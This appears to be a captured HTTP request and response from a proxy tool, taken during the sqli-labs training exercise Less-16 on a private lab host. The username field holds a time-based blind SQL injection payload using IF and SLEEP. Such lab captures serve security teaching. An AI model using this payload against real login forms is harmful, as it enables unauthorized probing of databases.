 POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and
777=IF((true),SLEEP(10),777)#&passwd=123456&submit=Submit
? < + > ) and 1=2 0 matches
Done
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:38:03 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1467
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px;
height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
1,672 bytes | 11,039 millis